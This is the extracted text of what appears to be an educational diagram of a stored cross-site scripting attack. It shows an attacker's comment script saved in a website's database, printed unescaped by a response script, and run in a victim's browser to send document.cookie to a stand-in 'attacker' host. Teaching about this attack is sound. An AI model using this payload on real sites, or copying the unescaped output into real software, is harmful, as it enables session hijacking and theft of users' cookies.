 1
Attacker
POST http://website/post-comment
Website
Attacker's Browser
<script>...</script>
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Attacker's Server
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK